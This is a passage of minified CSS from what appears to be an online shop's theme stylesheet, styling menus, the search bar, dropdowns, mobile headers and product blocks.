.mobile-main-menu-container .main-menu.accordion-menu .j-menu li .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(6, 58, 115, 1);border-radius:50px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu li .count-zero{display:inline-flex}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu i::before{content:'\eba2' !important;font-family:icomoon !important;font-size:16px;color:rgba(161, 163, 166, 1);left:5px}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb87' !important;font-family:icomoon !important;font-size:16px;color:rgba(231, 40, 10, 1);left:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li>a{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:none;padding:5px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(51, 51, 51, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.open>a{font-weight:700}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu li .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(6, 58, 115, 1);border-radius:50px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu li .count-zero{display:inline-flex}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>a{padding-left:20px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:30px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.header-search{border-width:1px;border-style:solid;border-color:rgba(230, 230, 230, 1);border-radius:30px}.desktop .header-search:hover{border-color:rgba(157, 157, 157, 1)}.desktop .header-search.focused,.header-search.focused:hover{border-color:rgba(105, 105, 115, 1)}.header-search input{font-family:'Open Sans';font-size:14px;color:rgba(45, 45, 45, 1);background:rgba(255, 255, 255, 1) !important}.desktop .header-search:hover input{background:rgba(248, 248, 248, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(51, 51, 51, 1);top:-1px}.desktop .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.header-search>.search-button:active::before{color:rgba(255, 255, 255, 1) !important}.header-search .search-button{background:none;min-width:50px}.header-search .search-button:active{background:rgba(6, 58, 115, 1)}.desktop .header-search .search-button:hover{background:rgba(6, 58, 115, 1)}#search input::-webkit-input-placeholder{color:rgba(51, 51, 51, 1)}#search input::-moz-input-placeholder{color:rgba(51, 51, 51, 1)}#search input:-ms-input-placeholder{color:rgba(51,51,51,1)}.header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.desktop .search-categories:hover{background:rgba(25,191,243,1)}.desktop .search-categories:hover .search-categories-button{color:rgba(25,25,25,1)}.desktop .search-categories:hover .search-categories-button::after{color:rgba(255, 255, 255, 1)}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.search-categories.dropdown .j-menu .dropdown>a::after{display:none}.search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255, 255, 255, 1);margin-left:15px;margin-top:-20px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 5px 20px -3px rgba(0,0,0,0.12);border-radius:px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{color:rgba(105, 105, 115, 1);font-weight:700}.tt-menu > div > div > a:hover .product-name{color:rgba(45, 45, 45, 1)}.search-result .product-name+span{color:rgba(105, 105, 115, 1)}.tt-menu > div > div > a:hover .product-name+span{color:rgba(45, 45, 45, 1)}.search-result .price-old{color:rgba(105, 105, 115, 1)}.tt-menu > div > div > a:hover .price-old{color:rgba(45,45,45,1)}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search input{min-width:150px}.desktop-header-active .header .full-search #search{height:40px}.mini-search .search-trigger::before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu::before{display:block;margin-top:-10px}.secondary-menu .top-menu .j-menu>li>a{flex-direction:row;font-family:'Open Sans';font-size:15px;color:rgba(25, 25, 25, 1);text-transform:capitalize;padding:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(6, 58, 115, 1);background:rgba(0, 0, 0, 0)}.secondary-menu .top-menu .j-menu>li.open>a{color:rgba(105, 105, 115, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.secondary-menu .top-menu .j-menu>li>a>span>s{font-weight:400;text-transform:none}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(25, 25, 25, 1);margin:5px;font-size:28px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(29, 59, 190, 1)}.secondary-menu .top-menu .j-menu li .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(6, 58, 115, 1);border-radius:50px}.secondary-menu .top-menu .j-menu li .count-zero{display:inline-flex}.secondary-menu .top-menu .j-menu a .count-badge{display:none;position:absolute;margin:0;transform:translateX(20px);margin-top:-12px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.secondary-menu .menu-item.dropdown .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;padding:5px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(25, 25, 25, 1);background:rgba(194, 206, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{margin-right:3px;margin-left:3px;font-size:14px}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:5px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:3px;background:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:150px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(238, 238, 238, 1);margin-top:1px}.mid-bar .secondary-menu .top-menu{margin-right:30px !important}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.third-menu .top-menu .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;padding:5px}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(25, 25, 25, 1);background:rgba(194, 206, 255, 1)}.third-menu .top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.third-menu .top-menu .j-menu>li>a::before{margin-right:3px;margin-left:3px;font-size:14px}.third-menu .top-menu .j-menu>li+li{margin-left:5px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.third-menu .menu-item.dropdown .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;padding:5px}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a, .third-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(25, 25, 25, 1);background:rgba(194, 206, 255, 1)}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.third-menu .menu-item.dropdown .j-menu>li>a::before{margin-right:3px;margin-left:3px;font-size:14px}.third-menu .menu-item.dropdown .j-menu>li+li{margin-left:5px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:3px;background:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:150px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.third-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(238, 238, 238, 1);margin-top:1px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%;;box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:45px}.desktop-header-active header::before{content:'';height:40px}.header .top-bar{padding:5px}header::before{background:rgba(29, 59, 190, 1);background-color:#e79087;background-image:linear-gradient(315deg, #13fbef 0%, #19bff3 74%);;box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.top-menu .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;padding:5px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(25, 25, 25, 1);background:rgba(194, 206, 255, 1)}.top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.top-menu .j-menu>li>a::before{margin-right:3px;margin-left:3px;font-size:14px}.top-menu .j-menu>li+li{margin-left:5px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.top-menu .dropdown.dropdown .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;padding:5px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(25, 25, 25, 1);background:rgba(194, 206, 255, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.top-menu .dropdown.dropdown .j-menu>li>a::before{margin-right:3px;margin-left:3px;font-size:14px}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:5px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:3px;background:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:150px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(238,238,238,1);margin-top:1px}.top-bar>div:first-child{width:50%}.top-bar>div:first-child>ul>li:last-child{position:absolute;right:0;transform:translateX(50%)}@media (max-width:1300px){#cart-items{transform:translateX(0px)}}@media (max-width:1024px){.language .dropdown-toggle > span, .language .dropdown::after{color:rgba(143, 203, 222, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{color:rgba(143,203,222,1)}.j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}.desktop-header-active.mobile-header-active .mobile-container{width:40%}}@media (max-width:760px){div.cart-content .btn-checkout.btn{padding-right:10px;padding-left:10px}.desktop-header-active.mobile-header-active .mobile-container{width:85%}}.mobile-header-active .mobile-wrapper-header>span{font-family:'Open Sans';font-weight:400;font-size:16px;color:rgba(25, 25, 25, 1);text-transform:capitalize;font-family:'Open Sans';font-weight:400;font-size:16px;color:rgba(25, 25, 25, 1);text-transform:capitalize}.mobile-header-active .mobile-wrapper-header{background:rgba(248, 248, 248, 1);height:45px;background:rgba(248, 248, 248, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(25, 25, 25, 1);margin-right:3px;content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(25, 25, 25, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px;padding:10px;padding-left:15px}.mobile-header-active .mobile-cart-content-container{background:rgba(240, 242, 245, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(240, 242, 245, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-5px);margin-top:7px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1);box-shadow:0 5px 20px -3px rgba(0, 0, 0, 0.12)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .language .dropdown-toggle .symbol{display:flex;font-size:13px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(231, 40, 10, 1)}.mobile-header-active .currency .dropdown-toggle .symbol{display:flex;font-size:13px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(231, 40, 10, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;padding:5px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(25, 25, 25, 1);background:rgba(194, 206, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{margin-right:3px;margin-left:3px;font-size:14px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:5px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:3px;background:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:150px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(238, 238, 238, 1);margin-top:1px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:35px;color:rgba(25, 25, 25, 1)}.mobile-header-active .menu-trigger{width:60px;height:55px}.mobile-header-active .menu-trigger::after{font-family:'Open Sans';font-weight:400}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Open Sans';font-weight:700;font-size:14px;color:rgba(51, 51, 51, 1);text-transform:none;background:rgba(255, 255, 255, 1);padding:10px;padding-left:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{background:rgba(255, 255, 255, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.open>a{background:rgba(255, 255, 255, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-left:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(4, 183, 71, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Open Sans';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:25px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:35px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-custom-menu-1::before{content:'\ead8' !important;font-family:icomoon !important;font-size:25px;color:rgba(51,51,51,1);left:5px}.mobile-custom-menu{width:45px}.mobile-custom-menu-2{width:35px}.mobile-custom-menu-2::before{content:'\e991' !important;font-family:icomoon !important;font-size:25px;color:rgba(51, 51, 51, 1);left:3px}.mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:0}.mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:50px}html[dir='rtl'].mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:auto;right:0}html[dir='rtl'].mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:0;margin-right:50px}.mobile-custom-menu-1 .count-badge{transform:translateX(3px);display:none}.mobile-custom-menu-2 .count-badge{transform:translateX(5px);display:inline-flex}.mobile-header-active .mini-search .search-trigger::before{content:'\e96f' !important;font-family:icomoon !important;font-size:28px;color:rgba(25, 25, 25, 1);left:10px}.mobile-header-active .mini-search #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:8px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0 8px}.mobile-header-active .mobile-1 #search .header-search, .mobile-header-active .mobile-search-group, .mobile-header-active .mobile-3 .mobile-search-wrapper{padding-left:10px}.mobile-header-active #search .header-search{height:55px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(255, 255, 255, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-50px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:32px;background-color:#e79087;background-image:linear-gradient(315deg, #13fbef 0%, #19bff3 74%);;justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;padding:5px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(25, 25, 25, 1);background:rgba(194, 206, 255, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:3px;margin-left:3px;font-size:14px}.mobile-header-active .top-menu .j-menu>li+li{margin-left:5px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu.dropdown .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;padding:5px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(25, 25, 25, 1);background:rgba(194, 206, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{margin-right:3px;margin-left:3px;font-size:14px}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:5px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:3px;background:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:150px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(238, 238, 238, 1);margin-top:1px}@media (max-width:1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{color:rgba(143, 203, 222, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{color:rgba(143, 203, 222, 1)}}@media (max-width:760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a>span>s{font-size:10px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a:not([href]){font-size:10px}} @media only screen and (max-width:1280px){ .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{ transform:none !important; } }.product-info .product-label-diagonal.product-label-28>b{transform:scale(calc(10 / 10))}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-349{order:2}#content .product-blocks-349{background:rgba(237, 250, 255, 1);margin-top:30px;margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(217, 235, 243, 1);box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)} .product-blocks-349{order:2}#content .product-blocks-349{background:rgba(237, 250, 255, 1);margin-top:30px;margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(217, 235, 243, 1);box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.grid-row-349-1::before{display:block;left:0;width:100vw}.grid-col-349-1-1{width:100%} .module-info_blocks-350 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-info_blocks-350 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-info_blocks-350 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-350 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-350 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-350 